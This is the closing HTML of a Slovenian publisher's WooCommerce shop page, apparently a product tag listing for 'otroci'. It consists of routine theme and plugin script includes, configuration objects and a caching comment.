        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;otroci&amp;rdquo;","@id":"https:\/\/zalozbakarantanija.si\/oznaka-izdelka\/otroci\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"13ed890ceb","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "13ed890ceb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"859981a2c6","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"otroci &#8211; Zalo\u017eba Karantanija","excerpt":""}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk (Requested URI contains query) 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-29 13:09:26 by W3 Total Cache
-->